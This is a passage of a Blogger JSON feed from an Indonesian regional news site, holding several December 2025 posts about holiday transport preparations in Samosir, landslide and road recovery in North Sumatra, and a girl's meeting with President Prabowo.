src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s320\/Screenshot_20251217_175420_Gallery.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Pelabuhan KMP Fery Simanindo\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKadis Perhubungan Samosir, Laspayer Sipayung mengatakan pergerakan penumpang pada Nataru 2025–2026 diprediksi meningkat sekitar 10 persen.Untuk mengantisipasi tranportasi danau,Kabupaten Samosir memilki 5 pelabuhan fery dengan 9 KMP ditambah Wira Toba yang kemungkinan akan diluncurkan dalam Nataru.Sebanyak 11 dermaga tradisional dengan 182\u0026nbsp; kapal tradisional telah disiapkan untuk melayani lonjakan pengunjung ke Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPara operator angkutan berkomitmen untuk sama-sama melayani pengunjung.Operator kapal agar siap 24 jam melayani pengunjung, jangan ada alasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,Wabup Ariston Tua Sidauruk dalam Rakor Pengendalian Inflasi dan Kesiapsiagaan Lintas Sektor Sambut Nataru 2025,Selasa(16\/12) minta agar mengantisipasi lonjakan perantau dan wisatawan serta memastikan kesiapsiagaan menghadapi potensi bencana. Pengaturan transportasi darat dan danau, penambahan trip kapal, penempatan petugas, serta pelayanan yang ramah dan profesional ditekankan guna menjaga kenyamanan dan keselamatan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPengunjung pasti meningkat. Kita perlu penyesuaian jadwal transportasi, penempatan petugas untuk mengatur antrean, serta koordinasi yang baik dengan seluruh stakeholder,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, pelayanan transportasi darat dan danau harus mengedepankan keselamatan, kebersihan, dan kenyamanan. Khusus pengelola transportasi Danau seperti Kapal Fery Penyeberangan dpat menyesuaikan dengan situasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Dishub sudah\u0026nbsp; melakukan ramp check dan menyiapkan jalur pengalihan di titik rawan kemacetan. “Kami akan lebih cepat menginformasikan jika terjadi kemacetan,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKabag Ops Polres Samosir menyampaikan bahwa Operasi Lilin Toba 2025 akan dilaksanakan untuk menjamin rasa aman masyarakat dan wisatawan dengan mendirikan 9 pos pelayanan. Pos pelayanan melibatkan personel gabungan TNI, Polri, dan instansi terkait dari Pemkab.Samosir.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Seluruh personil\u0026nbsp; tidak hanya berada di pos, tetapi aktif mengecek parkir, potensi kemacetan, dan gangguan kamtibmas,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa pengamanan gereja juga menjadi prioritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara BMKG menyampaikan bahwa kondisi cuaca di Samosir masih dalam kategori normal hingga menengah dengan peringatan cuaca berkala. Peringatan akan diumumkan secara berkal per\u0026nbsp; 3 hari sebagai bahan antisipasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKabag Perekonomian Pemkab Samosir Tri Endis Manalu melaporkan bahwa upaya pengendalian inflasi terus dilakukan melalui pemantauan rutin ketersediaan dan harga bahan pokok di delapan pasar tradisional, pengawasan HET LPG, serta sidak pasar bersama Forkopimda. Selain itu, pengendalian inflasi juga didukung melalui pemberian bantuan pertanian, pasar murah. Monitoring lanjutan dijadwalkan dilaksanakan di Pasar Pangururan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5914337568207689150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5914337568207689150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/antisipasi-nataru-di-samosir-10-kapal.html","title":"Antisipasi Nataru di Samosir: 10 Kapal Fery,182 Kapal Tradisional Dioperasikan dan Polres Dirikan 9 Pos Pelayanan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s72-c\/Screenshot_20251217_175420_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8617101336683702915"},"published":{"$t":"2025-12-17T15:26:00.001+07:00"},"updated":{"$t":"2025-12-17T15:26:06.028+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"42 Km Akses Jalan Nasional Tarutung–Batas Taput-Tapteng Tembus: 20 Alat Berat Dikerahkan......"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s600\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s320\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: BBPJN Sumut dan BBWS Sumut II dan Instansi Terkait Kerahkan 20 Alat Berat Tabgani Longsor di Jalur Tarutung-Sibolga dan Tapteng\/Kemen-PU\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESibolga,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKementerian Pekerjaan Umum (PU) terus mempercepat penanganan dampak bencana banjir dan tanah longsor yang terjadi di Kota Sibolga, Provinsi Sumatera Utara. Pada ruas jalan nasional Tarutung–Sibolga, penanganan longsor dilakukan secara intensif oleh Balai Besar Pelaksanaan Jalan Nasional (BBPJN) Sumatera Utara bersama BBWS Sumatera II Medan,sejumlah BUMN Karya dan TNI. Sebanyak 14 unit excavator, 1 unit dozer, 2 unit backhoe loader dan 3 unit wheel loader dikerahkan untuk mempercepat pembersihan material longsoran dan perbaikan badan jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHingga kini, di ruas Tarutung-Sibolga sepanjang 59 km, penanganan di 131 titik longsor telah diselesaikan, dan jalur Tarutung–Batas Taput\/Tapteng sepanjang 42 Km sudah dapat dilalui kendaraan roda empat. Sementara sepanjang 17 km lainnya masih dalam proses penanganan 7 titik longsor\/jalan amblas secara bertahap dari arah Tarutung maupun dari arah Sibolga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan tanggap darurat masih difokuskan pada pembukaan akses jalan nasional serta pengendalian aliran sungai untuk mencegah dampak lanjutan dan penyediaan prasarana air bersih dan sanitasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenteri PU Dody Hanggodo menegaskan bahwa pemulihan konektivitas menjadi prioritas utama pascabencana di wilayah Sumatera, khususnya di Sibolga.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kementerian PU terus berusaha agar akses ini kembali fungsional secepat mungkin. Jalan dan jembatan merupakan urat nadi pergerakan masyarakat dan distribusi logistik,” kata Menteri Dody.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU melalui Balai Besar Wilayah Sungai (BBWS) Sumatera II Medan juga melakukan penanganan darurat Sungai Aek Doras di Kota Sibolga untuk mengurangi risiko banjir susulan. Pekerjaan ini dilaksanakan dengan dukungan alat berat dan bahan banjiran antara lain 1 unit excavator long arm, 1 unit excavator standar, serta beberapa unit dump truck. Dukungan juga diberikan oleh BUMN Karya Nindya Karya, WIKA, dan Dinas PU Kota Sibolga.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya dari sisi dukungan logistik dan fasilitas darurat, Kementerian PU melalui Balai Penataan Bangunan, Prasarana dan Kawasan (BPBPK) Sumatera Utara telah mengirimkan total 13 unit Hidran Umum (HU), 1 unit mobil tangki air, 1 unit biofilter, serta 2 unit toilet portabel untuk mendukung kebutuhan dasar masyarakat terdampak dan petugas di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikutip dari laman\u0026nbsp; Kementerian PU menyebutkan Kementerian PU terus berkomitmen untuk hadir di tengah masyarakat terdampak bencana dengan memastikan konektivitas jalan nasional segera pulih, pengendalian sungai berjalan optimal, serta dukungan infrastruktur dasar terpenuhi demi mempercepat pemulihan aktivitas warga dan perekonomian daerah. Untuk mempercepat mobilisasi, alat berat dibagi ke beberapa sektor penanganan.Kemwn PU\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8617101336683702915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8617101336683702915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/42-km-akses-jalan-nasional.html","title":"42 Km Akses Jalan Nasional Tarutung–Batas Taput-Tapteng Tembus: 20 Alat Berat Dikerahkan......"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s72-c\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8588461775748239652"},"published":{"$t":"2025-12-17T15:11:00.002+07:00"},"updated":{"$t":"2025-12-17T15:11:16.165+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kemen PU Targetkan Pemulihan Konektivitas Jalan dan Jembatan Sumut Dukung Nataru 2025\/2026 "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s600\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s320\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EKementerian Pekerjaan Umum (PU) pastikan kesiapan infrastruktur konektivitas di Provinsi Sumatera Utara dalam rangka mendukung kelancaran arus Natal 2025 dan Tahun Baru 2026 (Nataru)\/Kemen PU\u003Cdiv\u003EJakarta,DP News\u0026nbsp;\u003Cp\u003EKementerian Pekerjaan Umum (PU) pastikan kesiapan infrastruktur konektivitas di Provinsi Sumatera Utara dalam rangka mendukung kelancaran arus Natal 2025 dan Tahun Baru 2026 (Nataru). Seluruh upaya difokuskan pada pemulihan pasca bencana banjir dan tanah longsor guna menjamin mobilitas masyarakat tetap aman dan lancar, termasuk di wilayah terdampak bencana.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenteri PU Dody Hanggodo menegaskan bahwa pemulihan konektivitas menjadi prioritas utama pascabencana di wilayah Sumatera.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kementerian PU terus berusaha agar akses ini kembali fungsional secepat mungkin. Jalan dan jembatan merupakan urat nadi pergerakan masyarakat dan distribusi logistik,” kata Menteri Dody.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk kesiapsiagaan Nataru 2025\/2026, Kementerian PU menurunkan 85 petugas yang berjaga di posko-posko Nataru Kementerian PU serta menyiagakan 96 unit alat berat terdiri dari excavator, loader, bulldozer, backhoe loader, dump truck, hingga mini excavator.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, turut disiapkan 6 unit alat pendukung serta 1.957 unit bahan penanganan darurat, meliputi agregat dan geobag, untuk mengantisipasi kondisi darurat di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi jaringan jalan tol, Kementerian PU memastikan seluruh ruas tol di Sumatera Utara telah kembali beroperasi normal. Pada Ruas Tol Medan–Kualanamu–Tebing Tinggi, yang sebelumnya menerapkan rekayasa lalu lintas contraflow sejak 4 Desember 2025, ditargetkan dapat kembali beroperasi normal sepenuhnya,Selasa (16\/12).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, ruas tol utama lainnya seperti Tol Medan–Binjai, Medan–Pangkalan Brandan, Medan–Sinaksak, Tebing Tinggi–Kisaran, tetap beroperasi optimal untuk mendukung pergerakan masyarakat selama periode libur Nataru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU juga terus mengintensifkan penanganan infrastruktur jalan dan jembatan pasca bencana di Sumatera Utara. Tercatat terdapat 194 titik longsoran tebing, 27 titik jalan putus, 57 titik jalan amblas, 4 titik oprit jembatan putus, serta 28 titik genangan banjir. Hingga 15 Desember 2025 pukul 20.00 WIB, penanganan telah mencapai 190 titik longsoran tebing, 12 titik jalan putus, 55 titik jalan amblas, seluruh 4 titik oprit jembatan, serta 28 titik genangan banjir yang telah surut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah tindak lanjut penanganan terus dilakukan secara bertahap, meliputi pembersihan material longsor, pemasangan Jembatan Bailey, serta perbaikan jalan amblas dengan agregat dan aspal, pemasangan bronjong, hingga pembangunan Dinding Penahan Tanah (DPT).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan telah dimulai sejak 28 November 2025 atau satu hari setelah kejadian bencana, dan ditargetkan tuntas secepatnya dengan beberapa titik utama diharapkan selesai hari ini, 16 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun tiga koridor utama yang masih dalam penanganan intensif yaitu Tarutung–Sibolga, Sibolga–Batangtoru, dan Batangtoru–Singkuang dengan kerusakan berupa amblasnya badan jalan di beberapa titik. Sementara itu, Koridor Tarutung–Sipirok sepanjang 68 km telah kembali terhubung, meski masih dilakukan penyempurnaan jalan sementara (detour) di empat lokasi demi keselamatan pengguna jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mendukung konektivitas menuju Kota Sibolga, masyarakat dapat memanfaatkan sejumlah jalur alternatif, antara lain Jalan Nasional Sidikalang–Subulussalam–Barus–Sibolga, Jalan Provinsi Doloksanggul–Pakkat–Barus–Sibolga (terbatas kendaraan kecil), Jalan Kabupaten Batangtoru–Sibabangun–Pinangsori–Sibolga (terbatas kendaraan kecil).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepala Balai Besar Pelaksanaan Jalan Nasional (BBPJN) Sumatera Utara Hardy Pangihutan Siahaan menegaskan bahwa kesiapan infrastruktur selama Nataru tetap terjaga meski terdapat lokasi terdampak bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Untuk Nataru, khususnya di lokasi bencana, transportasi tetap dapat dilakukan melalui jalan alternatif. Di Sumatera Utara tidak ada kota atau kabupaten yang terisolir, seluruh wilayah masih bisa diakses karena tersedia jalur alternatif,” ujar Hardy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU terus berkomitmen untuk mempercepat pemulihan infrastruktur sekaligus memastikan konektivitas wilayah di Sumatera Utara tetap aman dan andal, sehingga masyarakat dapat menjalani libur Natal dan Tahun Baru dengan nyaman serta aktivitas logistik dan perekonomian daerah tetap berjalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikian berita ini dikutip dari laman Kemen-PU,Rabu(17\/12).Kemen PU\/Rumapea\/Redaksi\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8588461775748239652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8588461775748239652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kemen-pu-targetkan-pemulihan.html","title":"Kemen PU Targetkan Pemulihan Konektivitas Jalan dan Jembatan Sumut Dukung Nataru 2025\/2026 "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s72-c\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2495382697282231799"},"published":{"$t":"2025-12-13T16:15:00.001+07:00"},"updated":{"$t":"2025-12-13T16:15:11.053+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Nabila Bertemu Presiden Prabowo: ' Terimakasih Pak Presiden ...'"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s1233\/IMG-20251213-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1233\" data-original-width=\"995\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s320\/IMG-20251213-WA0033.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Nabila Bertemu Presiden RI Prabowo Subianto Didampingi Ketua DPD Partai Gerindra Sumut \u003Cspan style=\"text-align: left;\"\u003EAde Jona Prasetyo,Sabtu(13\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDi balik kesibukannya memimpin negara, Presiden Republik Indonesia Prabowo Subianto meluangkan waktu untuk menemui Nabila Febrianti, seorang anak perempuan yang kisah hidupnya menyentuh hati banyak orang, Sabtu (13\/12)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENabila datang dengan senyum haru, didampingi Anggota DPR RI Daerah Pemilihan Sumatera Utara I, Ade Jona Prasetyo dan sekaligus sebagai Ketua DPD Gerindra Sumatera Utara.Tatap mata penuh empati mewarnai pertemuan sederhana namun sarat makna tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENabila Febrianti merupakan gadis asal Kecamatan Bilah Hilir, Kabupaten Labuhanbatu, Sumatera Utara. Di usianya yang baru 15 tahun dan masih duduk di bangku Kelas 2 SMP, ia harus menerima kenyataan pahit kehilangan satu kakinya akibat tertabrak truk pada Agustus 2023 silam, saat berusaha menyelamatkan seekor kucing di jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeikhlasan dan keberanian Nabila kala itu menjadi kisah kemanusiaan yang menggerakkan banyak hati, termasuk Presiden Prabowo Subianto. Bahkan jauh sebelum dilantik sebagai Presiden RI pada Oktober 2024, Prabowo yang kala itu masih menjabat Menteri Pertahanan telah lebih dulu menjenguk Nabila.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, sebagai Presiden, Prabowo kembali menyapa Nabila secara langsung. Momen itu membuat Nabila tak kuasa menahan rasa haru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya senang sekali dan terharu. Terima kasih Bapak Presiden sudah peduli sama saya. Saya tidak akan pernah lupa perhatian Bapak,” ucap Nabila lirih, dengan mata berkaca-kaca.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnggota DPR RI Ade Jona Prasetyo yang mendampingi Nabila menyampaikan bahwa perhatian Presiden Prabowo merupakan wujud nyata kepemimpinan yang berangkat dari nilai-nilai kemanusiaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kisah Nabila mengajarkan kita tentang keikhlasan, keberanian, dan cinta terhadap sesama makhluk hidup. Kehadiran langsung Bapak Presiden menunjukkan bahwa negara hadir, bahkan untuk seorang anak kecil yang berbuat tulus tanpa pamrih,” ujar Ade Jona.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa berharap perhatian dan kasih sayang yang diterima Nabila dapat menjadi penguat semangat hidup, sekaligus menginspirasi masyarakat luas untuk terus menumbuhkan empati dan kepedulian, khususnya terhadap anak-anak yang menjadi korban musibah dan tragedi 